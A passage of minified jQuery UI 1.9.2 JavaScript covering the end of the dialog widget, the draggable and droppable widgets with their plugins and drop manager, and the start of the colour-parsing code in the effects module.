o.removeClass(this.options.dialogClass).addClass(n + r); break; case "disabled": r ? o.addClass("ui-dialog-disabled") : o.removeClass("ui-dialog-disabled"); break; case "draggable": i = o.is(":data(draggable)"), i && !r && o.draggable("destroy"), !i && r && this._makeDraggable(); break; case "position": this._position(r); break; case "resizable": s = o.is(":data(resizable)"), s && !r && o.resizable("destroy"), s && typeof r == "string" && o.resizable("option", "handles", r), !s && r !== !1 && this._makeResizable(r); break; case "title": e(".ui-dialog-title", this.uiDialogTitlebar).html("" + (r || "&#160;")) } this._super(t, r) }, _size: function () { var t, n, r, i = this.options, s = this.uiDialog.is(":visible"); this.element.show().css({ width: "auto", minHeight: 0, height: 0 }), i.minWidth > i.width && (i.width = i.minWidth), t = this.uiDialog.css({ height: "auto", width: i.width }).outerHeight(), n = Math.max(0, i.minHeight - t), i.height === "auto" ? e.support.minHeight ? this.element.css({ minHeight: n, height: "auto" }) : (this.uiDialog.show(), r = this.element.css("height", "auto").height(), s || this.uiDialog.hide(), this.element.height(Math.max(r, n))) : this.element.height(Math.max(i.height - t, 0)), this.uiDialog.is(":data(resizable)") && this.uiDialog.resizable("option", "minHeight", this._minHeight()) } }), e.extend(e.ui.dialog, { uuid: 0, maxZ: 0, getTitleId: function (e) { var t = e.attr("id"); return t || (this.uuid += 1, t = this.uuid), "ui-dialog-title-" + t }, overlay: function (t) { this.$el = e.ui.dialog.overlay.create(t) } }), e.extend(e.ui.dialog.overlay, { instances: [], oldInstances: [], maxZ: 0, events: e.map("focus,mousedown,mouseup,keydown,keypress,click".split(","), function (e) { return e + ".dialog-overlay" }).join(" "), create: function (t) { this.instances.length === 0 && (setTimeout(function () { e.ui.dialog.overlay.instances.length && e(document).bind(e.ui.dialog.overlay.events, function (t) { if (e(t.target).zIndex() < e.ui.dialog.overlay.maxZ) return !1 }) }, 1), e(window).bind("resize.dialog-overlay", e.ui.dialog.overlay.resize)); var n = this.oldInstances.pop() || e("<div>").addClass("ui-widget-overlay"); return e(document).bind("keydown.dialog-overlay", function (r) { var i = e.ui.dialog.overlay.instances; i.length !== 0 && i[i.length - 1] === n && t.options.closeOnEscape && !r.isDefaultPrevented() && r.keyCode && r.keyCode === e.ui.keyCode.ESCAPE && (t.close(r), r.preventDefault()) }), n.appendTo(document.body).css({ width: this.width(), height: this.height() }), e.fn.bgiframe && n.bgiframe(), this.instances.push(n), n }, destroy: function (t) { var n = e.inArray(t, this.instances), r = 0; n !== -1 && this.oldInstances.push(this.instances.splice(n, 1)[0]), this.instances.length === 0 && e([document, window]).unbind(".dialog-overlay"), t.height(0).width(0).remove(), e.each(this.instances, function () { r = Math.max(r, this.css("z-index")) }), this.maxZ = r }, height: function () { var t, n; return e.ui.ie ? (t = Math.max(document.documentElement.scrollHeight, document.body.scrollHeight), n = Math.max(document.documentElement.offsetHeight, document.body.offsetHeight), t < n ? e(window).height() + "px" : t + "px") : e(document).height() + "px" }, width: function () { var t, n; return e.ui.ie ? (t = Math.max(document.documentElement.scrollWidth, document.body.scrollWidth), n = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth), t < n ? e(window).width() + "px" : t + "px") : e(document).width() + "px" }, resize: function () { var t = e([]); e.each(e.ui.dialog.overlay.instances, function () { t = t.add(this) }), t.css({ width: 0, height: 0 }).css({ width: e.ui.dialog.overlay.width(), height: e.ui.dialog.overlay.height() }) } }), e.extend(e.ui.dialog.overlay.prototype, { destroy: function () { e.ui.dialog.overlay.destroy(this.$el) } }) })(jQuery); (function (e, t) { e.widget("ui.draggable", e.ui.mouse, { version: "1.9.2", widgetEventPrefix: "drag", options: { addClasses: !0, appendTo: "parent", axis: !1, connectToSortable: !1, containment: !1, cursor: "auto", cursorAt: !1, grid: !1, handle: !1, helper: "original", iframeFix: !1, opacity: !1, refreshPositions: !1, revert: !1, revertDuration: 500, scope: "default", scroll: !0, scrollSensitivity: 20, scrollSpeed: 20, snap: !1, snapMode: "both", snapTolerance: 20, stack: !1, zIndex: !1 }, _create: function () { this.options.helper == "original" && !/^(?:r|a|f)/.test(this.element.css("position")) && (this.element[0].style.position = "relative"), this.options.addClasses && this.element.addClass("ui-draggable"), this.options.disabled && this.element.addClass("ui-draggable-disabled"), this._mouseInit() }, _destroy: function () { this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"), this._mouseDestroy() }, _mouseCapture: function (t) { var n = this.options; return this.helper || n.disabled || e(t.target).is(".ui-resizable-handle") ? !1 : (this.handle = this._getHandle(t), this.handle ? (e(n.iframeFix === !0 ? "iframe" : n.iframeFix).each(function () { e('<div class="ui-draggable-iframeFix" style="background: #fff;"></div>').css({ width: this.offsetWidth + "px", height: this.offsetHeight + "px", position: "absolute", opacity: "0.001", zIndex: 1e3 }).css(e(this).offset()).appendTo("body") }), !0) : !1) }, _mouseStart: function (t) { var n = this.options; return this.helper = this._createHelper(t), this.helper.addClass("ui-draggable-dragging"), this._cacheHelperProportions(), e.ui.ddmanager && (e.ui.ddmanager.current = this), this._cacheMargins(), this.cssPosition = this.helper.css("position"), this.scrollParent = this.helper.scrollParent(), this.offset = this.positionAbs = this.element.offset(), this.offset = { top: this.offset.top - this.margins.top, left: this.offset.left - this.margins.left }, e.extend(this.offset, { click: { left: t.pageX - this.offset.left, top: t.pageY - this.offset.top }, parent: this._getParentOffset(), relative: this._getRelativeOffset() }), this.originalPosition = this.position = this._generatePosition(t), this.originalPageX = t.pageX, this.originalPageY = t.pageY, n.cursorAt && this._adjustOffsetFromHelper(n.cursorAt), n.containment && this._setContainment(), this._trigger("start", t) === !1 ? (this._clear(), !1) : (this._cacheHelperProportions(), e.ui.ddmanager && !n.dropBehaviour && e.ui.ddmanager.prepareOffsets(this, t), this._mouseDrag(t, !0), e.ui.ddmanager && e.ui.ddmanager.dragStart(this, t), !0) }, _mouseDrag: function (t, n) { this.position = this._generatePosition(t), this.positionAbs = this._convertPositionTo("absolute"); if (!n) { var r = this._uiHash(); if (this._trigger("drag", t, r) === !1) return this._mouseUp({}), !1; this.position = r.position } if (!this.options.axis || this.options.axis != "y") this.helper[0].style.left = this.position.left + "px"; if (!this.options.axis || this.options.axis != "x") this.helper[0].style.top = this.position.top + "px"; return e.ui.ddmanager && e.ui.ddmanager.drag(this, t), !1 }, _mouseStop: function (t) { var n = !1; e.ui.ddmanager && !this.options.dropBehaviour && (n = e.ui.ddmanager.drop(this, t)), this.dropped && (n = this.dropped, this.dropped = !1); var r = this.element[0], i = !1; while (r && (r = r.parentNode)) r == document && (i = !0); if (!i && this.options.helper === "original") return !1; if (this.options.revert == "invalid" && !n || this.options.revert == "valid" && n || this.options.revert === !0 || e.isFunction(this.options.revert) && this.options.revert.call(this.element, n)) { var s = this; e(this.helper).animate(this.originalPosition, parseInt(this.options.revertDuration, 10), function () { s._trigger("stop", t) !== !1 && s._clear() }) } else this._trigger("stop", t) !== !1 && this._clear(); return !1 }, _mouseUp: function (t) { return e("div.ui-draggable-iframeFix").each(function () { this.parentNode.removeChild(this) }), e.ui.ddmanager && e.ui.ddmanager.dragStop(this, t), e.ui.mouse.prototype._mouseUp.call(this, t) }, cancel: function () { return this.helper.is(".ui-draggable-dragging") ? this._mouseUp({}) : this._clear(), this }, _getHandle: function (t) { var n = !this.options.handle || !e(this.options.handle, this.element).length ? !0 : !1; return e(this.options.handle, this.element).find("*").andSelf().each(function () { this == t.target && (n = !0) }), n }, _createHelper: function (t) { var n = this.options, r = e.isFunction(n.helper) ? e(n.helper.apply(this.element[0], [t])) : n.helper == "clone" ? this.element.clone().removeAttr("id") : this.element; return r.parents("body").length || r.appendTo(n.appendTo == "parent" ? this.element[0].parentNode : n.appendTo), r[0] != this.element[0] && !/(fixed|absolute)/.test(r.css("position")) && r.css("position", "absolute"), r }, _adjustOffsetFromHelper: function (t) { typeof t == "string" && (t = t.split(" ")), e.isArray(t) && (t = { left: +t[0], top: +t[1] || 0 }), "left" in t && (this.offset.click.left = t.left + this.margins.left), "right" in t && (this.offset.click.left = this.helperProportions.width - t.right + this.margins.left), "top" in t && (this.offset.click.top = t.top + this.margins.top), "bottom" in t && (this.offset.click.top = this.helperProportions.height - t.bottom + this.margins.top) }, _getParentOffset: function () { this.offsetParent = this.helper.offsetParent(); var t = this.offsetParent.offset(); this.cssPosition == "absolute" && this.scrollParent[0] != document && e.contains(this.scrollParent[0], this.offsetParent[0]) && (t.left += this.scrollParent.scrollLeft(), t.top += this.scrollParent.scrollTop()); if (this.offsetParent[0] == document.body || this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() == "html" && e.ui.ie) t = { top: 0, left: 0 }; return { top: t.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0), left: t.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0)} }, _getRelativeOffset: function () { if (this.cssPosition == "relative") { var e = this.element.position(); return { top: e.top - (parseInt(this.helper.css("top"), 10) || 0) + this.scrollParent.scrollTop(), left: e.left - (parseInt(this.helper.css("left"), 10) || 0) + this.scrollParent.scrollLeft()} } return { top: 0, left: 0} }, _cacheMargins: function () { this.margins = { left: parseInt(this.element.css("marginLeft"), 10) || 0, top: parseInt(this.element.css("marginTop"), 10) || 0, right: parseInt(this.element.css("marginRight"), 10) || 0, bottom: parseInt(this.element.css("marginBottom"), 10) || 0} }, _cacheHelperProportions: function () { this.helperProportions = { width: this.helper.outerWidth(), height: this.helper.outerHeight()} }, _setContainment: function () { var t = this.options; t.containment == "parent" && (t.containment = this.helper[0].parentNode); if (t.containment == "document" || t.containment == "window") this.containment = [t.containment == "document" ? 0 : e(window).scrollLeft() - this.offset.relative.left - this.offset.parent.left, t.containment == "document" ? 0 : e(window).scrollTop() - this.offset.relative.top - this.offset.parent.top, (t.containment == "document" ? 0 : e(window).scrollLeft()) + e(t.containment == "document" ? document : window).width() - this.helperProportions.width - this.margins.left, (t.containment == "document" ? 0 : e(window).scrollTop()) + (e(t.containment == "document" ? document : window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top]; if (!/^(document|window|parent)$/.test(t.containment) && t.containment.constructor != Array) { var n = e(t.containment), r = n[0]; if (!r) return; var i = n.offset(), s = e(r).css("overflow") != "hidden"; this.containment = [(parseInt(e(r).css("borderLeftWidth"), 10) || 0) + (parseInt(e(r).css("paddingLeft"), 10) || 0), (parseInt(e(r).css("borderTopWidth"), 10) || 0) + (parseInt(e(r).css("paddingTop"), 10) || 0), (s ? Math.max(r.scrollWidth, r.offsetWidth) : r.offsetWidth) - (parseInt(e(r).css("borderLeftWidth"), 10) || 0) - (parseInt(e(r).css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left - this.margins.right, (s ? Math.max(r.scrollHeight, r.offsetHeight) : r.offsetHeight) - (parseInt(e(r).css("borderTopWidth"), 10) || 0) - (parseInt(e(r).css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top - this.margins.bottom], this.relative_container = n } else t.containment.constructor == Array && (this.containment = t.containment) }, _convertPositionTo: function (t, n) { n || (n = this.position); var r = t == "absolute" ? 1 : -1, i = this.options, s = this.cssPosition != "absolute" || this.scrollParent[0] != document && !!e.contains(this.scrollParent[0], this.offsetParent[0]) ? this.scrollParent : this.offsetParent, o = /(html|body)/i.test(s[0].tagName); return { top: n.top + this.offset.relative.top * r + this.offset.parent.top * r - (this.cssPosition == "fixed" ? -this.scrollParent.scrollTop() : o ? 0 : s.scrollTop()) * r, left: n.left + this.offset.relative.left * r + this.offset.parent.left * r - (this.cssPosition == "fixed" ? -this.scrollParent.scrollLeft() : o ? 0 : s.scrollLeft()) * r} }, _generatePosition: function (t) { var n = this.options, r = this.cssPosition != "absolute" || this.scrollParent[0] != document && !!e.contains(this.scrollParent[0], this.offsetParent[0]) ? this.scrollParent : this.offsetParent, i = /(html|body)/i.test(r[0].tagName), s = t.pageX, o = t.pageY; if (this.originalPosition) { var u; if (this.containment) { if (this.relative_container) { var a = this.relative_container.offset(); u = [this.containment[0] + a.left, this.containment[1] + a.top, this.containment[2] + a.left, this.containment[3] + a.top] } else u = this.containment; t.pageX - this.offset.click.left < u[0] && (s = u[0] + this.offset.click.left), t.pageY - this.offset.click.top < u[1] && (o = u[1] + this.offset.click.top), t.pageX - this.offset.click.left > u[2] && (s = u[2] + this.offset.click.left), t.pageY - this.offset.click.top > u[3] && (o = u[3] + this.offset.click.top) } if (n.grid) { var f = n.grid[1] ? this.originalPageY + Math.round((o - this.originalPageY) / n.grid[1]) * n.grid[1] : this.originalPageY; o = u ? f - this.offset.click.top < u[1] || f - this.offset.click.top > u[3] ? f - this.offset.click.top < u[1] ? f + n.grid[1] : f - n.grid[1] : f : f; var l = n.grid[0] ? this.originalPageX + Math.round((s - this.originalPageX) / n.grid[0]) * n.grid[0] : this.originalPageX; s = u ? l - this.offset.click.left < u[0] || l - this.offset.click.left > u[2] ? l - this.offset.click.left < u[0] ? l + n.grid[0] : l - n.grid[0] : l : l } } return { top: o - this.offset.click.top - this.offset.relative.top - this.offset.parent.top + (this.cssPosition == "fixed" ? -this.scrollParent.scrollTop() : i ? 0 : r.scrollTop()), left: s - this.offset.click.left - this.offset.relative.left - this.offset.parent.left + (this.cssPosition == "fixed" ? -this.scrollParent.scrollLeft() : i ? 0 : r.scrollLeft())} }, _clear: function () { this.helper.removeClass("ui-draggable-dragging"), this.helper[0] != this.element[0] && !this.cancelHelperRemoval && this.helper.remove(), this.helper = null, this.cancelHelperRemoval = !1 }, _trigger: function (t, n, r) { return r = r || this._uiHash(), e.ui.plugin.call(this, t, [n, r]), t == "drag" && (this.positionAbs = this._convertPositionTo("absolute")), e.Widget.prototype._trigger.call(this, t, n, r) }, plugins: {}, _uiHash: function (e) { return { helper: this.helper, position: this.position, originalPosition: this.originalPosition, offset: this.positionAbs} } }), e.ui.plugin.add("draggable", "connectToSortable", { start: function (t, n) { var r = e(this).data("draggable"), i = r.options, s = e.extend({}, n, { item: r.element }); r.sortables = [], e(i.connectToSortable).each(function () { var n = e.data(this, "sortable"); n && !n.options.disabled && (r.sortables.push({ instance: n, shouldRevert: n.options.revert }), n.refreshPositions(), n._trigger("activate", t, s)) }) }, stop: function (t, n) { var r = e(this).data("draggable"), i = e.extend({}, n, { item: r.element }); e.each(r.sortables, function () { this.instance.isOver ? (this.instance.isOver = 0, r.cancelHelperRemoval = !0, this.instance.cancelHelperRemoval = !1, this.shouldRevert && (this.instance.options.revert = !0), this.instance._mouseStop(t), this.instance.options.helper = this.instance.options._helper, r.options.helper == "original" && this.instance.currentItem.css({ top: "auto", left: "auto" })) : (this.instance.cancelHelperRemoval = !1, this.instance._trigger("deactivate", t, i)) }) }, drag: function (t, n) { var r = e(this).data("draggable"), i = this, s = function (t) { var n = this.offset.click.top, r = this.offset.click.left, i = this.positionAbs.top, s = this.positionAbs.left, o = t.height, u = t.width, a = t.top, f = t.left; return e.ui.isOver(i + n, s + r, a, f, o, u) }; e.each(r.sortables, function (s) { var o = !1, u = this; this.instance.positionAbs = r.positionAbs, this.instance.helperProportions = r.helperProportions, this.instance.offset.click = r.offset.click, this.instance._intersectsWith(this.instance.containerCache) && (o = !0, e.each(r.sortables, function () { return this.instance.positionAbs = r.positionAbs, this.instance.helperProportions = r.helperProportions, this.instance.offset.click = r.offset.click, this != u && this.instance._intersectsWith(this.instance.containerCache) && e.ui.contains(u.instance.element[0], this.instance.element[0]) && (o = !1), o })), o ? (this.instance.isOver || (this.instance.isOver = 1, this.instance.currentItem = e(i).clone().removeAttr("id").appendTo(this.instance.element).data("sortable-item", !0), this.instance.options._helper = this.instance.options.helper, this.instance.options.helper = function () { return n.helper[0] }, t.target = this.instance.currentItem[0], this.instance._mouseCapture(t, !0), this.instance._mouseStart(t, !0, !0), this.instance.offset.click.top = r.offset.click.top, this.instance.offset.click.left = r.offset.click.left, this.instance.offset.parent.left -= r.offset.parent.left - this.instance.offset.parent.left, this.instance.offset.parent.top -= r.offset.parent.top - this.instance.offset.parent.top, r._trigger("toSortable", t), r.dropped = this.instance.element, r.currentItem = r.element, this.instance.fromOutside = r), this.instance.currentItem && this.instance._mouseDrag(t)) : this.instance.isOver && (this.instance.isOver = 0, this.instance.cancelHelperRemoval = !0, this.instance.options.revert = !1, this.instance._trigger("out", t, this.instance._uiHash(this.instance)), this.instance._mouseStop(t, !0), this.instance.options.helper = this.instance.options._helper, this.instance.currentItem.remove(), this.instance.placeholder && this.instance.placeholder.remove(), r._trigger("fromSortable", t), r.dropped = !1) }) } }), e.ui.plugin.add("draggable", "cursor", { start: function (t, n) { var r = e("body"), i = e(this).data("draggable").options; r.css("cursor") && (i._cursor = r.css("cursor")), r.css("cursor", i.cursor) }, stop: function (t, n) { var r = e(this).data("draggable").options; r._cursor && e("body").css("cursor", r._cursor) } }), e.ui.plugin.add("draggable", "opacity", { start: function (t, n) { var r = e(n.helper), i = e(this).data("draggable").options; r.css("opacity") && (i._opacity = r.css("opacity")), r.css("opacity", i.opacity) }, stop: function (t, n) { var r = e(this).data("draggable").options; r._opacity && e(n.helper).css("opacity", r._opacity) } }), e.ui.plugin.add("draggable", "scroll", { start: function (t, n) { var r = e(this).data("draggable"); r.scrollParent[0] != document && r.scrollParent[0].tagName != "HTML" && (r.overflowOffset = r.scrollParent.offset()) }, drag: function (t, n) { var r = e(this).data("draggable"), i = r.options, s = !1; if (r.scrollParent[0] != document && r.scrollParent[0].tagName != "HTML") { if (!i.axis || i.axis != "x") r.overflowOffset.top + r.scrollParent[0].offsetHeight - t.pageY < i.scrollSensitivity ? r.scrollParent[0].scrollTop = s = r.scrollParent[0].scrollTop + i.scrollSpeed : t.pageY - r.overflowOffset.top < i.scrollSensitivity && (r.scrollParent[0].scrollTop = s = r.scrollParent[0].scrollTop - i.scrollSpeed); if (!i.axis || i.axis != "y") r.overflowOffset.left + r.scrollParent[0].offsetWidth - t.pageX < i.scrollSensitivity ? r.scrollParent[0].scrollLeft = s = r.scrollParent[0].scrollLeft + i.scrollSpeed : t.pageX - r.overflowOffset.left < i.scrollSensitivity && (r.scrollParent[0].scrollLeft = s = r.scrollParent[0].scrollLeft - i.scrollSpeed) } else { if (!i.axis || i.axis != "x") t.pageY - e(document).scrollTop() < i.scrollSensitivity ? s = e(document).scrollTop(e(document).scrollTop() - i.scrollSpeed) : e(window).height() - (t.pageY - e(document).scrollTop()) < i.scrollSensitivity && (s = e(document).scrollTop(e(document).scrollTop() + i.scrollSpeed)); if (!i.axis || i.axis != "y") t.pageX - e(document).scrollLeft() < i.scrollSensitivity ? s = e(document).scrollLeft(e(document).scrollLeft() - i.scrollSpeed) : e(window).width() - (t.pageX - e(document).scrollLeft()) < i.scrollSensitivity && (s = e(document).scrollLeft(e(document).scrollLeft() + i.scrollSpeed)) } s !== !1 && e.ui.ddmanager && !i.dropBehaviour && e.ui.ddmanager.prepareOffsets(r, t) } }), e.ui.plugin.add("draggable", "snap", { start: function (t, n) { var r = e(this).data("draggable"), i = r.options; r.snapElements = [], e(i.snap.constructor != String ? i.snap.items || ":data(draggable)" : i.snap).each(function () { var t = e(this), n = t.offset(); this != r.element[0] && r.snapElements.push({ item: this, width: t.outerWidth(), height: t.outerHeight(), top: n.top, left: n.left }) }) }, drag: function (t, n) { var r = e(this).data("draggable"), i = r.options, s = i.snapTolerance, o = n.offset.left, u = o + r.helperProportions.width, a = n.offset.top, f = a + r.helperProportions.height; for (var l = r.snapElements.length - 1; l >= 0; l--) { var c = r.snapElements[l].left, h = c + r.snapElements[l].width, p = r.snapElements[l].top, d = p + r.snapElements[l].height; if (!(c - s < o && o < h + s && p - s < a && a < d + s || c - s < o && o < h + s && p - s < f && f < d + s || c - s < u && u < h + s && p - s < a && a < d + s || c - s < u && u < h + s && p - s < f && f < d + s)) { r.snapElements[l].snapping && r.options.snap.release && r.options.snap.release.call(r.element, t, e.extend(r._uiHash(), { snapItem: r.snapElements[l].item })), r.snapElements[l].snapping = !1; continue } if (i.snapMode != "inner") { var v = Math.abs(p - f) <= s, m = Math.abs(d - a) <= s, g = Math.abs(c - u) <= s, y = Math.abs(h - o) <= s; v && (n.position.top = r._convertPositionTo("relative", { top: p - r.helperProportions.height, left: 0 }).top - r.margins.top), m && (n.position.top = r._convertPositionTo("relative", { top: d, left: 0 }).top - r.margins.top), g && (n.position.left = r._convertPositionTo("relative", { top: 0, left: c - r.helperProportions.width }).left - r.margins.left), y && (n.position.left = r._convertPositionTo("relative", { top: 0, left: h }).left - r.margins.left) } var b = v || m || g || y; if (i.snapMode != "outer") { var v = Math.abs(p - a) <= s, m = Math.abs(d - f) <= s, g = Math.abs(c - o) <= s, y = Math.abs(h - u) <= s; v && (n.position.top = r._convertPositionTo("relative", { top: p, left: 0 }).top - r.margins.top), m && (n.position.top = r._convertPositionTo("relative", { top: d - r.helperProportions.height, left: 0 }).top - r.margins.top), g && (n.position.left = r._convertPositionTo("relative", { top: 0, left: c }).left - r.margins.left), y && (n.position.left = r._convertPositionTo("relative", { top: 0, left: h - r.helperProportions.width }).left - r.margins.left) } !r.snapElements[l].snapping && (v || m || g || y || b) && r.options.snap.snap && r.options.snap.snap.call(r.element, t, e.extend(r._uiHash(), { snapItem: r.snapElements[l].item })), r.snapElements[l].snapping = v || m || g || y || b } } }), e.ui.plugin.add("draggable", "stack", { start: function (t, n) { var r = e(this).data("draggable").options, i = e.makeArray(e(r.stack)).sort(function (t, n) { return (parseInt(e(t).css("zIndex"), 10) || 0) - (parseInt(e(n).css("zIndex"), 10) || 0) }); if (!i.length) return; var s = parseInt(i[0].style.zIndex) || 0; e(i).each(function (e) { this.style.zIndex = s + e }), this[0].style.zIndex = s + i.length } }), e.ui.plugin.add("draggable", "zIndex", { start: function (t, n) { var r = e(n.helper), i = e(this).data("draggable").options; r.css("zIndex") && (i._zIndex = r.css("zIndex")), r.css("zIndex", i.zIndex) }, stop: function (t, n) { var r = e(this).data("draggable").options; r._zIndex && e(n.helper).css("zIndex", r._zIndex) } }) })(jQuery); (function (e, t) { e.widget("ui.droppable", { version: "1.9.2", widgetEventPrefix: "drop", options: { accept: "*", activeClass: !1, addClasses: !0, greedy: !1, hoverClass: !1, scope: "default", tolerance: "intersect" }, _create: function () { var t = this.options, n = t.accept; this.isover = 0, this.isout = 1, this.accept = e.isFunction(n) ? n : function (e) { return e.is(n) }, this.proportions = { width: this.element[0].offsetWidth, height: this.element[0].offsetHeight }, e.ui.ddmanager.droppables[t.scope] = e.ui.ddmanager.droppables[t.scope] || [], e.ui.ddmanager.droppables[t.scope].push(this), t.addClasses && this.element.addClass("ui-droppable") }, _destroy: function () { var t = e.ui.ddmanager.droppables[this.options.scope]; for (var n = 0; n < t.length; n++) t[n] == this && t.splice(n, 1); this.element.removeClass("ui-droppable ui-droppable-disabled") }, _setOption: function (t, n) { t == "accept" && (this.accept = e.isFunction(n) ? n : function (e) { return e.is(n) }), e.Widget.prototype._setOption.apply(this, arguments) }, _activate: function (t) { var n = e.ui.ddmanager.current; this.options.activeClass && this.element.addClass(this.options.activeClass), n && this._trigger("activate", t, this.ui(n)) }, _deactivate: function (t) { var n = e.ui.ddmanager.current; this.options.activeClass && this.element.removeClass(this.options.activeClass), n && this._trigger("deactivate", t, this.ui(n)) }, _over: function (t) { var n = e.ui.ddmanager.current; if (!n || (n.currentItem || n.element)[0] == this.element[0]) return; this.accept.call(this.element[0], n.currentItem || n.element) && (this.options.hoverClass && this.element.addClass(this.options.hoverClass), this._trigger("over", t, this.ui(n))) }, _out: function (t) { var n = e.ui.ddmanager.current; if (!n || (n.currentItem || n.element)[0] == this.element[0]) return; this.accept.call(this.element[0], n.currentItem || n.element) && (this.options.hoverClass && this.element.removeClass(this.options.hoverClass), this._trigger("out", t, this.ui(n))) }, _drop: function (t, n) { var r = n || e.ui.ddmanager.current; if (!r || (r.currentItem || r.element)[0] == this.element[0]) return !1; var i = !1; return this.element.find(":data(droppable)").not(".ui-draggable-dragging").each(function () { var t = e.data(this, "droppable"); if (t.options.greedy && !t.options.disabled && t.options.scope == r.options.scope && t.accept.call(t.element[0], r.currentItem || r.element) && e.ui.intersect(r, e.extend(t, { offset: t.element.offset() }), t.options.tolerance)) return i = !0, !1 }), i ? !1 : this.accept.call(this.element[0], r.currentItem || r.element) ? (this.options.activeClass && this.element.removeClass(this.options.activeClass), this.options.hoverClass && this.element.removeClass(this.options.hoverClass), this._trigger("drop", t, this.ui(r)), this.element) : !1 }, ui: function (e) { return { draggable: e.currentItem || e.element, helper: e.helper, position: e.position, offset: e.positionAbs} } }), e.ui.intersect = function (t, n, r) { if (!n.offset) return !1; var i = (t.positionAbs || t.position.absolute).left, s = i + t.helperProportions.width, o = (t.positionAbs || t.position.absolute).top, u = o + t.helperProportions.height, a = n.offset.left, f = a + n.proportions.width, l = n.offset.top, c = l + n.proportions.height; switch (r) { case "fit": return a <= i && s <= f && l <= o && u <= c; case "intersect": return a < i + t.helperProportions.width / 2 && s - t.helperProportions.width / 2 < f && l < o + t.helperProportions.height / 2 && u - t.helperProportions.height / 2 < c; case "pointer": var h = (t.positionAbs || t.position.absolute).left + (t.clickOffset || t.offset.click).left, p = (t.positionAbs || t.position.absolute).top + (t.clickOffset || t.offset.click).top, d = e.ui.isOver(p, h, l, a, n.proportions.height, n.proportions.width); return d; case "touch": return (o >= l && o <= c || u >= l && u <= c || o < l && u > c) && (i >= a && i <= f || s >= a && s <= f || i < a && s > f); default: return !1 } }, e.ui.ddmanager = { current: null, droppables: { "default": [] }, prepareOffsets: function (t, n) { var r = e.ui.ddmanager.droppables[t.options.scope] || [], i = n ? n.type : null, s = (t.currentItem || t.element).find(":data(droppable)").andSelf(); e: for (var o = 0; o < r.length; o++) { if (r[o].options.disabled || t && !r[o].accept.call(r[o].element[0], t.currentItem || t.element)) continue; for (var u = 0; u < s.length; u++) if (s[u] == r[o].element[0]) { r[o].proportions.height = 0; continue e } r[o].visible = r[o].element.css("display") != "none"; if (!r[o].visible) continue; i == "mousedown" && r[o]._activate.call(r[o], n), r[o].offset = r[o].element.offset(), r[o].proportions = { width: r[o].element[0].offsetWidth, height: r[o].element[0].offsetHeight} } }, drop: function (t, n) { var r = !1; return e.each(e.ui.ddmanager.droppables[t.options.scope] || [], function () { if (!this.options) return; !this.options.disabled && this.visible && e.ui.intersect(t, this, this.options.tolerance) && (r = this._drop.call(this, n) || r), !this.options.disabled && this.visible && this.accept.call(this.element[0], t.currentItem || t.element) && (this.isout = 1, this.isover = 0, this._deactivate.call(this, n)) }), r }, dragStart: function (t, n) { t.element.parentsUntil("body").bind("scroll.droppable", function () { t.options.refreshPositions || e.ui.ddmanager.prepareOffsets(t, n) }) }, drag: function (t, n) { t.options.refreshPositions && e.ui.ddmanager.prepareOffsets(t, n), e.each(e.ui.ddmanager.droppables[t.options.scope] || [], function () { if (this.options.disabled || this.greedyChild || !this.visible) return; var r = e.ui.intersect(t, this, this.options.tolerance), i = !r && this.isover == 1 ? "isout" : r && this.isover == 0 ? "isover" : null; if (!i) return; var s; if (this.options.greedy) { var o = this.options.scope, u = this.element.parents(":data(droppable)").filter(function () { return e.data(this, "droppable").options.scope === o }); u.length && (s = e.data(u[0], "droppable"), s.greedyChild = i == "isover" ? 1 : 0) } s && i == "isover" && (s.isover = 0, s.isout = 1, s._out.call(s, n)), this[i] = 1, this[i == "isout" ? "isover" : "isout"] = 0, this[i == "isover" ? "_over" : "_out"].call(this, n), s && i == "isout" && (s.isout = 0, s.isover = 1, s._over.call(s, n)) }) }, dragStop: function (t, n) { t.element.parentsUntil("body").unbind("scroll.droppable"), t.options.refreshPositions || e.ui.ddmanager.prepareOffsets(t, n) } } })(jQuery); jQuery.effects || function (e, t) { var n = e.uiBackCompat !== !1, r = "ui-effects-"; e.effects = { effect: {} }, function (t, n) { function p(e, t, n) { var r = a[t.type] || {}; return e == null ? n || !t.def ? null : t.def : (e = r.floor ? ~ ~e : parseFloat(e), isNaN(e) ? t.def : r.mod ? (e + r.mod) % r.mod : 0 > e ? 0 : r.max < e ? r.max : e) } function d(e) { var n = o(), r = n._rgba = []; return e = e.toLowerCase(), h(s, function (t, i) { var s, o = i.re.exec(e), a = o && i.parse(o), f = i.space || "rgba"; if (a) return s = n[f](a), n[u[f].cache] = s[u[f].cache], r = n._rgba = s._rgba, !1 }), r.length ? (r.join() === "0,0,0,0" && t.extend(r, c.transparent), n) : c[e] } function v(e, t, n) { return n = (n + 1) % 1, n * 6 < 1 ? e + (t - e) * n * 6 : n * 2 < 1 ? t : n * 3 < 2 ? e + (t - e) * (2 / 3 - n) * 6 : e } var r = "backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor".split(" "), i = /^([\-+])=\s*(\d+\.?\d*)/, s = [{ re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)/, parse: function (e) { return [e[1], e[2], e[3], e[4]] } }, { re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d+(?:\.\d+)?)\s*)?\)/, parse: function (e) { return [e[1] * 2.55, e[2] * 2.55, e[3] * 2.55, e[4]] } }, { re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/, parse: function (e) { return [parseInt(e[1], 16), parseInt(e[2], 16), parseInt(e[3], 16)] } }, { re: /#([a-f0-9])([a-f0-9])([a-f0-9])/, parse: function (e) { return [parseInt(e[1] + e[1], 16), parseInt(e[2] + e[2], 16), parseInt(e[3] + e[3], 16)] } }, { re: 